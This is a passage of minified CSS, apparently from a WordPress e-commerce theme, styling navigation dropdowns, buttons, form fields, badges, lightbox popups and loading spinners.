.25s;visibility:hidden;z-index:9}.dark.nav-dropdown{color:#f1f1f1}.nav-dropdown:after{clear:both;content:"";display:block;height:0;visibility:hidden}.nav-dropdown li{display:block;margin:0;vertical-align:top}.nav-dropdown li ul{margin:0;padding:0}.nav-dropdown>li.html{min-width:260px}.next-prev-thumbs li.has-dropdown:hover>.nav-dropdown,.no-js li.has-dropdown:hover>.nav-dropdown,li.current-dropdown>.nav-dropdown{left:-15px;max-height:inherit;opacity:1;visibility:visible}.nav-right li.current-dropdown:last-child>.nav-dropdown,.nav-right li.has-dropdown:hover:last-child>.nav-dropdown{left:auto;right:-15px}.nav-dropdown>li>a{display:block;line-height:1.3;padding:10px 20px;width:auto}.nav-dropdown>li:last-child:not(.nav-dropdown-col)>a{border-bottom:0!important}.nav-dropdown.dropdown-uppercase>li>a{font-size:.85em;text-transform:uppercase}.nav-dropdown .menu-item-has-children>a,.nav-dropdown .title>a{color:#000;font-size:.8em;font-weight:bolder;text-transform:uppercase}.nav-dropdown.nav-dropdown-default>li>a{border-bottom:1px solid #ececec;margin:0 10px;padding-left:0;padding-right:0}.nav-dropdown-default{padding:20px}.menu-item-has-block .nav-dropdown{padding:0}.menu-item-has-block .nav-dropdown .col-inner ul:not(.nav.nav-vertical) li:not(.tab):not([class^=bullet-]){display:list-item;margin-left:1.3em!important}li.current-dropdown>.nav-dropdown-full,li.has-dropdown:hover>.nav-dropdown-full{display:flex;flex-wrap:wrap;left:50%!important;margin-left:0!important;margin-right:0!important;max-width:1150px!important;position:fixed;right:auto;transform:translateX(-50%);transition:opacity .3s!important;width:100%}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow li.has-dropdown:before{border:solid transparent;bottom:-2px;content:"";height:0;left:50%;opacity:0;pointer-events:none;position:absolute;width:0;z-index:10}.nav-dropdown-has-arrow li.has-dropdown:after{border-color:hsla(0,0%,87%,0) hsla(0,0%,87%,0) #fff;border-width:8px;margin-left:-8px}.nav-dropdown-has-arrow li.has-dropdown:before{border-width:11px;margin-left:-11px;z-index:-999}.nav-dropdown-has-arrow .ux-nav-vertical-menu .menu-item-design-default:after,.nav-dropdown-has-arrow .ux-nav-vertical-menu .menu-item-design-default:before,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-container-width:after,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-container-width:before,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-full-width:after,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-full-width:before{display:none}.nav-dropdown-has-shadow .nav-dropdown{box-shadow:1px 1px 15px rgba(0,0,0,.15)}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color:#ddd}.nav-dropdown-has-border .nav-dropdown{border:2px solid #ddd}.nav-dropdown-has-arrow li.current-dropdown.has-dropdown:after,.nav-dropdown-has-arrow li.current-dropdown.has-dropdown:before{opacity:1;transition:opacity .25s}.nav p{margin:0;padding-bottom:0}.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0}.nav>li>a.button,.nav>li>button{margin-bottom:0}.nav{align-items:center;display:flex;flex-flow:row wrap;width:100%}.nav,.nav>li{position:relative}.nav>li{display:inline-block;list-style:none;margin:0 7px;padding:0;transition:background-color .3s}.nav>li>a{align-items:center;display:inline-flex;flex-wrap:wrap;padding:10px 0}.html .nav>li>a{padding-bottom:0;padding-top:0}.nav-small .nav>li>a,.nav.nav-small>li>a{font-weight:400;padding-bottom:5px;padding-top:5px;vertical-align:top}.nav-small.nav>li.html{font-size:.75em}.nav-center{justify-content:center}.nav-left{justify-content:flex-start}.nav-right{justify-content:flex-end}@media(max-width:849px){.medium-nav-center{justify-content:center}}.nav-dropdown>li>a,.nav>li>a{color:hsla(0,0%,40%,.85);transition:all .2s}.nav-dropdown>li>a{display:block}.nav-dropdown li.active>a,.nav-dropdown>li>a:hover,.nav>li.active>a,.nav>li.current>a,.nav>li>a.active,.nav>li>a.current,.nav>li>a:hover{color:hsla(0,0%,7%,.85)}.nav li:first-child{margin-left:0!important}.nav li:last-child{margin-right:0!important}.nav-uppercase>li>a{font-weight:bolder;letter-spacing:.02em;text-transform:uppercase}li.html .row,li.html form,li.html input,li.html select{margin:0}li.html>.button{margin-bottom:0}.off-canvas .mobile-sidebar-slide{bottom:0;overflow:hidden;position:fixed;top:0;width:100%}.off-canvas .mobile-sidebar-slide .sidebar-menu{height:100%;padding-bottom:0;padding-top:0;transform:translateX(0);transition:transform .3s;will-change:transform}.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header),.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header){border-top:1px solid #ececec;margin-bottom:0;margin-top:0;transition:background-color .3s}.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>a,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>a{color:hsla(0,0%,40%,.85);font-size:.8em;letter-spacing:.02em;padding-bottom:15px;padding-left:20px;padding-top:15px;text-transform:uppercase}.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header).active,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header):hover,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header).active,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header):hover{background-color:rgba(0,0,0,.05)}.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children{-webkit-overflow-scrolling:touch;bottom:0;display:none;left:200%;opacity:1;overflow:visible;overflow-y:auto;padding-bottom:20px;padding-right:0;padding-top:20px;position:fixed;top:0;transform:none;width:100%}.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu>li,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children>li,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu>li,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children>li{align-items:center;display:flex;flex-flow:row wrap}.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-slide{display:block}.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-parent{overflow-y:hidden;padding-right:100%;width:200%}.nav-slide{-webkit-overflow-scrolling:auto;height:100%;overflow:visible;overflow-y:auto;padding-top:20px}.nav-slide .active>.toggle{transform:none}.nav-slide>li{flex-shrink:0}.nav-line>li>a:before{background-color:var(--fs-color-primary);content:" ";height:3px;left:50%;opacity:0;position:absolute;top:0;transform:translateX(-50%);transition:all .3s;width:100%}.nav-line>li.active>a:before,.nav-line>li:hover>a:before{opacity:1}.nav:hover>li:not(:hover)>a:before{opacity:0}.tabbed-content{display:flex;flex-flow:row wrap}.tabbed-content .nav,.tabbed-content .tab-panels{width:100%}.tab-panels{padding-top:1em}.tab-panels .entry-content{padding:0}.tab-panels .panel:not(.active){display:block;height:0;opacity:0;overflow:hidden;padding:0;visibility:hidden}.tab-panels .panel.active{display:block!important}@media(min-width:850px){.nav-divided>li{margin:0 .7em}.nav-divided>li+li>a:after{border-left:1px solid rgba(0,0,0,.1);content:"";height:15px;left:-1em;margin-top:-7px;position:absolute;top:50%;width:1px}.tabbed-content .nav-vertical{padding-top:0;width:25%}.nav-vertical+.tab-panels{border-left:1px solid #ddd;flex:1;margin-top:0!important;padding:0 30px 30px}}@media(max-width:549px){.small-nav-collapse>li{margin:0!important;width:100%}.small-nav-collapse>li a{display:block;width:100%}}.sidebar-menu-tabs__tab{background-color:rgba(0,0,0,.02);flex:1 0 50%;list-style-type:none;max-width:50%;text-align:center}.sidebar-menu-tabs__tab.active{background-color:rgba(0,0,0,.05)}.sidebar-menu-tabs.nav>li{margin:0}.sidebar-menu-tabs.nav>li>a{display:flex;padding:15px 10px}.toggle{box-shadow:none!important;color:currentColor;height:auto;line-height:1;margin:0 5px 0 0;opacity:.6;padding:0;width:45px}.toggle i{font-size:1.8em;transition:all .3s}.toggle:focus{color:currentColor}.toggle:hover{cursor:pointer;opacity:1}.active>.toggle{transform:rotate(-180deg)}.active>ul.children,.active>ul.sub-menu:not(.nav-dropdown){display:block!important}.widget .toggle{margin:0 0 0 5px;min-height:1em;width:1em}.widget .toggle i{font-size:1.2em;top:1px}.nav.nav-vertical{flex-flow:column}.nav.nav-vertical li{list-style:none;margin:0;width:100%}.nav-vertical li li{font-size:1em;padding-left:.5em}.nav-vertical>li{align-items:center;display:flex;flex-flow:row wrap}.nav-vertical>li ul{width:100%}.nav-vertical li li.menu-item-has-children{margin-bottom:1em}.nav-vertical li li.menu-item-has-children:not(:first-child){margin-top:1em}.nav-vertical>li>a,.nav-vertical>li>ul>li a{align-items:center;display:flex;flex-grow:1;width:auto}.nav-vertical li li.menu-item-has-children>a{color:#000;font-size:.8em;font-weight:bolder;text-transform:uppercase}.nav-vertical>li.html{padding-bottom:1em;padding-top:1em}.nav-vertical>li>ul li a{color:#666;transition:color .2s}.nav-vertical>li>ul li a:hover{color:#111;opacity:1}.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em}.nav .children{left:-99999px;opacity:0;position:fixed;transform:translateX(-10px);transition:background-color .6s,transform .3s,opacity .3s}@media(prefers-reduced-motion){.toggle{transition:none}.nav .children{opacity:1;transform:none}}.nav:not(.nav-slide) .active>.children{left:auto;opacity:1;padding-bottom:30px;position:inherit;transform:translateX(0)}.nav-sidebar.nav-vertical>li.menu-item.active,.nav-sidebar.nav-vertical>li.menu-item:hover{background-color:rgba(0,0,0,.05)}.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec}.dark .nav-sidebar.nav-vertical>li+li{border-color:hsla(0,0%,100%,.2)}.nav-vertical>li+li{border-top:1px solid #ececec}.nav-vertical.nav-line>li>a:before{height:100%;left:auto;right:-2px;width:3px;z-index:1}.text-center .toggle{margin-left:-35px}.text-center .nav-vertical li{border:0}.text-center .nav-vertical li li,.text-center.nav-vertical li li{padding-left:0}.nav-vertical .header-button,.nav-vertical .social-icons{display:block;width:100%}.header-vertical-menu__opener{align-items:center;background-color:var(--fs-color-primary);display:flex;flex-direction:row;font-size:.9em;font-weight:600;height:50px;justify-content:space-between;padding:12px 15px;width:250px}.header-vertical-menu__opener .icon-menu{font-size:1.7em;margin-right:10px}.header-vertical-menu__fly-out{background-color:#fff;opacity:0;position:absolute;visibility:hidden;width:250px;z-index:9}.header-vertical-menu__fly-out .nav-top-link{font-size:.9em;order:1}.header-vertical-menu__fly-out .current-dropdown .nav-dropdown{left:100%!important;top:0}.header-vertical-menu__fly-out .current-dropdown.menu-item .nav-dropdown{min-height:100%}.header-vertical-menu__fly-out--open{opacity:1;visibility:visible}.sticky-hide-on-scroll--active .header-vertical-menu__fly-out,.stuck .header-vertical-menu__fly-out{opacity:0;visibility:hidden}.header-wrapper:not(.stuck) .header-vertical-menu__fly-out{transition:opacity .25s,visibility .25s}.badge-container{margin:30px 0 0}.badge{backface-visibility:hidden;display:table;height:2.8em;pointer-events:none;width:2.8em;z-index:20}.badge.top{left:0}.badge-inner{background-color:var(--fs-color-primary);color:#fff;display:table-cell;font-weight:bolder;height:100%;line-height:.85;padding:2px;text-align:center;transition:background-color .3s,color .3s,border .3s;vertical-align:middle;white-space:nowrap;width:100%}.badge+.badge{height:2.5em;opacity:.9;width:2.5em}.badge+.badge+.badge{opacity:.8}.badge-circle{margin-left:-.4em}.badge-circle+.badge{margin-left:-.4em;margin-top:-.4em}.badge-circle .badge-inner{border-radius:999px}.widget .badge{margin:0!important}.row-collapse .badge-circle{margin-left:15px}.banner{background-color:var(--fs-color-primary);min-height:30px;position:relative;width:100%}.dark .banner a{color:#fff}.box{margin:0 auto;position:relative;width:100%}.box>a{display:block;width:100%}.box a{display:inline-block}.box,.box-image,.box-text{transition:opacity .3s,transform .3s,background-color .3s}.box-image>a,.box-image>div>a{display:block}.box-image>a:focus-visible,.box-image>div>a:focus-visible{outline-offset:-2px}.box-text{font-size:.9em;padding-bottom:1.4em;padding-top:.7em;position:relative;width:100%}@media(max-width:549px){.box-text{font-size:85%}}.box-image{height:auto;margin:0 auto;overflow:hidden;position:relative}.box-image[style*=-radius]{-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}.box-text.text-center{padding-left:10px;padding-right:10px}.box-image img{margin:0 auto;max-width:100%;width:100%}.box-overlay .box-text{bottom:0;max-height:100%;padding-left:1.5em;padding-right:1.5em;position:absolute;width:100%}.box-overlay.dark .box-text{text-shadow:1px 1px 1px rgba(0,0,0,.5)}.button,button,input[type=button],input[type=reset],input[type=submit]{background-color:transparent;border:1px solid transparent;border-radius:0;box-sizing:border-box;color:currentColor;cursor:pointer;display:inline-block;font-size:.97em;font-weight:bolder;letter-spacing:.03em;line-height:2.4em;margin-right:1em;margin-top:0;max-width:100%;min-height:2.5em;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-rendering:optimizeLegibility;text-shadow:none;text-transform:uppercase;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;vertical-align:middle}.button span{display:inline-block;line-height:1.6}.button.is-outline{line-height:2.19em}.nav>li>a.button,.nav>li>a.button:hover{padding-bottom:0;padding-top:0}.nav>li>a.button:hover{color:#fff}.button,input[type=button].button,input[type=reset].button,input[type=submit],input[type=submit].button{background-color:var(--fs-color-primary);border-color:rgba(0,0,0,.05);color:#fff}.button.is-outline,input[type=button].is-outline,input[type=reset].is-outline,input[type=submit].is-outline{background-color:transparent;border:2px solid}.button:hover,.dark .button.is-form:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{box-shadow:inset 0 0 0 100px rgba(0,0,0,.2);color:#fff;opacity:1;outline:0}.is-form,button.is-form,button[type=submit].is-form,input[type=button].is-form,input[type=reset].is-form,input[type=submit].is-form{background-color:#f9f9f9;border:1px solid #ddd;color:#666;font-weight:400;overflow:hidden;position:relative;text-shadow:1px 1px 1px #fff;text-transform:none}.button.is-form:hover{background-color:#f1f1f1;color:#000}.dark .button,.dark input[type=button],.dark input[type=reset],.dark input[type=submit]{color:#fff}.dark .button.is-form,.dark input[type=button].is-form,.dark input[type=reset].is-form,.dark input[type=submit].is-form{color:#000}.is-outline{color:silver}.is-outline:hover{box-shadow:none!important}.primary,input[type=submit],input[type=submit].button{background-color:var(--fs-color-primary)}.primary.is-outline{color:var(--fs-color-primary)}.is-outline:hover,.primary.is-outline:hover{background-color:var(--fs-color-primary);border-color:var(--fs-color-primary);color:#fff}.success{background-color:var(--fs-color-success)}.success.is-outline{color:var(--fs-color-success)}.success.is-outline:hover{background-color:var(--fs-color-success);border-color:var(--fs-color-success);color:#fff}.white{background-color:#fff!important;color:#666!important}.white.button.is-outline{background-color:transparent;color:currentColor!important}.white.is-outline{background-color:transparent!important;color:#fff!important}.white.is-outline:hover{background-color:#fff!important;border-color:#fff;color:#666!important}.button.alt,.button.checkout,.secondary{background-color:var(--fs-color-secondary)}.secondary.is-outline{color:var(--fs-color-secondary)}.secondary.is-outline:hover{background-color:var(--fs-color-secondary);border-color:var(--fs-color-secondary);color:#fff}a.primary:not(.button),a.secondary:not(.button){background-color:transparent}.alert{background-color:var(--fs-color-alert)}.alert.is-outline{color:var(--fs-color-alert)}.alert.is-outline:hover{background-color:var(--fs-color-alert);border-color:var(--fs-color-alert);color:#fff}.text-center .button:first-of-type{margin-left:0!important}.text-center .button:last-of-type,.text-right .button:last-of-type{margin-right:0!important}.button.disabled,.button[disabled],button.disabled,button[disabled]{opacity:.6}.header-button{display:inline-block}.header-button .plain.is-outline:not(:hover){color:#999}.nav-dark .header-button .plain.is-outline:not(:hover){color:#fff}.header-button .button{margin:0}.scroll-for-more{margin-left:0!important}.scroll-for-more:not(:hover){opacity:.7}.flex-col .button,.flex-col button,.flex-col input{margin-bottom:0}code{background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px;font-size:.9em;margin:0 .2rem;padding:.2rem .5rem}pre>code{display:block;padding:1rem 1.5rem;white-space:pre}.dark code{background-color:rgba(0,0,0,.5);border-color:#000}.is-divider{background-color:rgba(0,0,0,.1);display:block;height:3px;margin:1em 0;max-width:30px;width:100%}.widget .is-divider{margin-top:.66em}.dark .is-divider{background-color:hsla(0,0%,100%,.3)}form{margin-bottom:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{background-color:#fff;border:1px solid #ddd;border-radius:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-sizing:border-box;color:#333;font-size:.97em;height:2.507em;max-width:100%;padding:0 .75em;transition:color .3s,border .3s,background .3s,opacity .3s;vertical-align:middle;width:100%}@media(max-width:849px){input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{font-size:1rem}body.body-scroll-lock--active .mfp-wrap{overflow:auto;position:fixed!important}}input:hover,select:hover,textarea:hover{box-shadow:inset 0 -1.8em 1em 0 transparent}input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:120px;padding-top:.7em}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,select:focus,textarea:focus{background-color:#fff;box-shadow:0 0 5px #ccc;color:#333;opacity:1!important;outline:0}label,legend{display:block;font-size:.9em;font-weight:700;margin-bottom:.4em}legend{border-bottom:1px solid #f1f1f1;font-size:1em;font-weight:700;margin:30px 0 15px;padding-bottom:10px;text-transform:uppercase;width:100%}fieldset{border-width:0;padding:0}input[type=checkbox],input[type=radio]{display:inline;font-size:16px;margin-right:10px}abbr[title=required]{color:var(--fs-color-alert)}input[type=checkbox]+label,input[type=radio]+label{display:inline}select{-webkit-appearance:none;-moz-appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23333' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-chevron-down'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");background-position:right .45em top 50%;background-repeat:no-repeat;background-size:auto 16px;border-radius:0;box-shadow:inset 0 -1.4em 1em 0 rgba(0,0,0,.02);display:block;padding-right:1.4em}select.resize-select{width:55px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){select::-ms-expand{display:none}select:focus::-ms-value{background:0 0;color:currentColor}}.woocommerce-invalid input{border-color:var(--fs-color-alert);color:var(--fs-color-alert)}.woocommerce-invalid select{border-color:var(--fs-color-alert)}.select2-container{text-align:left}.form-row .select2-container{margin-bottom:1em}.icon-box .icon-box-img{margin-bottom:1em;max-width:100%;position:relative}.flickity-slider>.icon-box,.slider>.icon-box{padding-left:3%!important;padding-right:3%!important}.icon-box-img img,.icon-box-img svg{padding-top:.2em;width:100%}.icon-box-img svg{fill:currentColor;height:100%;transition:all .3s;width:100%}.icon-box-img svg path{fill:currentColor}.icon-box-left{display:flex;flex-flow:row wrap;width:100%}.icon-box-left .icon-box-img{flex:0 0 auto;margin-bottom:0;max-width:200px}.icon-box-left .icon-box-text{flex:1 1 0px}.icon-box-left .icon-box-img+.icon-box-text{padding-left:1em}.links>li>a:before,i[class*=" icon-"],i[class^=icon-]{speak:none!important;display:inline-block;font-display:block;font-family:fl-icons!important;font-style:normal!important;font-variant:normal!important;font-weight:400!important;line-height:1.2;margin:0;padding:0;position:relative;text-transform:none!important}.button i,button i{top:-1.5px;vertical-align:middle}a.remove{border:2px solid;border-radius:100%;color:#ccc;display:block;font-size:15px!important;font-weight:700;height:24px;line-height:19px!important;text-align:center;width:24px}a.icon:not(.button),button.icon:not(.button){font-family:sans-serif;font-size:1.2em;margin-left:.25em;margin-right:.25em}.header a.icon:not(.button){margin-left:.3em;margin-right:.3em}.header .nav-small a.icon:not(.button){font-size:1em}.button.icon{display:inline-block;margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em}.button.icon i{font-size:1.2em}.button.icon i+span{padding-right:.5em}.button.icon.is-small{border-width:1px}.button.icon.is-small i{top:-1px}.button.icon.circle,.button.icon.round{padding-left:0;padding-right:0}.button.icon.circle>span,.button.icon.round>span{margin:0 8px}.button.icon.circle>span+i,.button.icon.round>span+i{margin-left:-4px}.button.icon.circle>i,.button.icon.round>i{margin:0 8px}.button.icon.circle>i+span,.button.icon.round>i+span{margin-left:-4px}.button.icon.circle>i:only-child,.button.icon.round>i:only-child{margin:0}.nav>li>a>i{font-size:20px;transition:color .3s;vertical-align:middle}.nav>li>a>i+span{margin-left:5px}.nav>li>a>span+i{margin-left:5px}.nav-small>li>a>i{font-size:1em}.nav>li>a>i.icon-menu{font-size:1.9em}.nav>li.has-icon>a>i{min-width:1em}.nav-vertical>li>a>i{font-size:16px;opacity:.6}.header-button a.icon:not(.button){display:inline-block;padding:6px 0}.header-button a.icon:not(.button) i{font-size:24px}.nav-small .header-button a.icon:not(.button){padding:3px 0}.button:not(.icon)>i{margin-left:-.15em;margin-right:.4em}.button:not(.icon)>span+i{margin-left:.4em;margin-right:-.15em}.has-dropdown .icon-angle-down{font-size:16px;margin-left:.2em;opacity:.6}[data-icon-label]{position:relative}[data-icon-label="0"]:after{display:none}[data-icon-label]:after{background-color:var(--fs-color-secondary);border-radius:99px;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3);color:#fff;content:attr(data-icon-label);font-family:Arial,Sans-serif!important;font-size:11px;font-style:normal;font-weight:bolder;height:17px;letter-spacing:-.5px;line-height:17px;min-width:17px;opacity:.9;padding-left:2px;padding-right:2px;position:absolute;right:-10px;text-align:center;top:-10px;transition:transform .2s;z-index:1}.nav-small [data-icon-label]:after{font-size:10px;height:13px;line-height:13px;min-width:13px;right:-10px;top:-4px}.button [data-icon-label]:after{right:-12px;top:-12px}img{opacity:1;transition:opacity 1s}.col-inner>.img:not(:last-child),.col>.img:not(:last-child){margin-bottom:1em}.img,.img .img-inner{position:relative}.img .img-inner{overflow:hidden}.img,.img img{width:100%}.overlay{background-color:rgba(0,0,0,.15);height:100%;left:-1px;pointer-events:none;right:-1px;top:0;transition:transform .3s,opacity .6s}.img .caption,.overlay{bottom:0;position:absolute}.img .caption{background-color:rgba(0,0,0,.3);color:#fff;font-size:14px;max-height:100%!important;overflow-y:auto;padding:4px 10px;transform:translateY(100%);transition:transform .5s;width:100%}.img:hover .caption{transform:translateY(0)}.lazy-load{background-color:rgba(0,0,0,.03)}.image-cover{background-position:50% 50%;background-size:cover;height:auto;overflow:hidden;padding-top:100%;position:relative}.image-cover img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;right:0;top:0;width:100%}.image-tools{padding:10px;position:absolute}.image-tools a:last-child{margin-bottom:0}.image-tools a.button{display:block}.image-tools.bottom.left{padding-right:0;padding-top:0}.image-tools.top.right{padding-bottom:0;padding-left:0}.image-tools .wishlist-button:hover{background-color:var(--fs-color-alert);border-color:var(--fs-color-alert)}@media only screen and (max-device-width:1024px){.image-tools{opacity:1!important;padding:5px}}.lightbox-content{background-color:#fff;box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);margin:0 auto;max-width:875px;position:relative}.lightbox-content .lightbox-inner{padding:30px 20px}.pswp__bg{background-color:rgba(0,0,0,.6)}@media(min-width:549px){.pswp__top-bar{background-color:transparent!important}}.pswp__item{opacity:0;transition:opacity .5s}.pswp--visible .pswp__item{opacity:1}.pswp__caption__center{text-align:center}.mfp-bg{background:#0b0b0b;height:100%;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:opacity .25s;width:100%;z-index:1042}.mfp-bg.mfp-ready{opacity:.6}.mfp-wrap{-webkit-backface-visibility:hidden;outline:0!important;position:fixed;z-index:1043}.mfp-container,.mfp-wrap{height:100%;left:0;top:0;width:100%}.mfp-container{box-sizing:border-box;padding:30px;position:absolute;text-align:center}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-image-holder{padding:40px 6.66%}.mfp-content{display:inline-block;margin:0 auto;max-width:100%;opacity:0;position:relative;text-align:left;transform:translateY(-30px);transition:transform .5s,opacity .3s;vertical-align:middle;z-index:1045}.mfp-content-inner{box-shadow:1px 1px 5px 0 rgba(0,0,0,.2)}.mfp-ready .mfp-content{opacity:1;transform:translateY(0)}.mfp-ready.mfp-removing .mfp-content{opacity:0}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{cursor:auto;width:100%}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;left:8px;margin-top:-.8em;position:absolute;right:8px;text-align:center;top:50%;width:auto;z-index:1044}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}.mfp-close{-webkit-backface-visibility:hidden;box-shadow:none;color:#fff;cursor:pointer;font-family:Arial,monospace;font-size:40px;font-style:normal;font-weight:300;height:40px;line-height:40px;margin:0!important;min-height:0;mix-blend-mode:difference;opacity:0;outline:0;padding:0;position:fixed;right:0;text-align:center;text-decoration:none;top:0;transition:opacity .6s,transform .3s;transition-delay:.15s;width:40px;z-index:1046}.mfp-close svg{pointer-events:none}.mfp-content .mfp-close{position:absolute}.mfp-ready .mfp-close{opacity:.6}.mfp-counter{color:#ccc;font-size:12px;line-height:18px;position:absolute;right:0;top:0}.mfp-arrow{color:#fff;height:50px;margin:0;mix-blend-mode:difference;opacity:.6;position:fixed;text-align:center;top:50%;width:50px;z-index:1046}.mfp-arrow i{font-size:42px!important;pointer-events:none}.mfp-arrow:hover{opacity:1}.mfp-arrow:active{top:50.1%}.mfp-arrow-left{left:0;transform:translateX(100%)}.mfp-arrow-right{right:0;transform:translateX(-100%)}.mfp-ready .mfp-arrow-left,.mfp-ready .mfp-arrow-right{transform:translateX(0)}.mfp-iframe-holder{padding-bottom:40px;padding-top:40px}.mfp-iframe-holder .mfp-content{line-height:0;max-width:900px;width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{height:0;overflow:hidden;padding-top:56.25%;width:100%}.mfp-iframe-scaler iframe{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.mfp-iframe-scaler iframe{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6)}img.mfp-img{margin:0 auto}img.mfp-img{backface-visibility:hidden;display:block;height:auto;max-height:calc(100vh - 80px);max-width:100%;padding:0 0 40px;width:auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure figure{margin:0}.mfp-bottom-bar{cursor:auto;left:0;margin-top:-36px;position:absolute;top:100%;width:100%}.mfp-title{word-wrap:break-word;color:#f3f3f3;font-size:11px;line-height:18px;padding-right:36px;text-align:left}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}.loading-spin,.processing{position:relative}.loading-spin,.processing:before{animation:.6s linear infinite spin;border-bottom:3px solid rgba(0,0,0,.1)!important;border-left:3px solid var(--fs-color-primary);border-radius:50%;border-right:3px solid rgba(0,0,0,.1)!important;border-top:3px solid rgba(0,0,0,.1)!important;content:"";font-size:10px;height:30px;margin:0 auto;opacity:.8;pointer-events:none;text-indent:-9999em;width:30px}.box-image.processing:before,.dark .loading-spin,.dark .processing:before,.dark.loading-spin,.dark.processing:before{border:3px solid rgba(0,0,0,.1)!important;border-left-color:#fff!important}.box-image.processing:after{background-color:#000;bottom:0;content:"";left:0;opacity:.1;position:absolute;right:0;top:0}.box-image.processing .image-tools{opacity:0!important}.woocommerce-checkout.processing:before{position:fixed}.loading-spin.centered,.processing:before{left:50%;margin-left:-15px;margin-top:-15px;position:absolute;top:50%;z-index:99}.loading-spin{border-radius:50%;height:30px;width:30px}.button.loading{color:hsla(0,0%,100%,.05);opacity:1!important;pointer-events:none!important;position:relative}.button.loading:after{animation:.5s linear infinite spin;border:2px solid #fff;border-radius:32px;border-right-color:transparent!important;border-top-color:transparent!important;content:"";display:block;height:16px;left:50%;margin-left:-8px;margin-top:-8px;position:absolute;top:50%;width:16px}.is-outline .button.loading:after{border-color:var(--fs-color-primary)}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.off-canvas 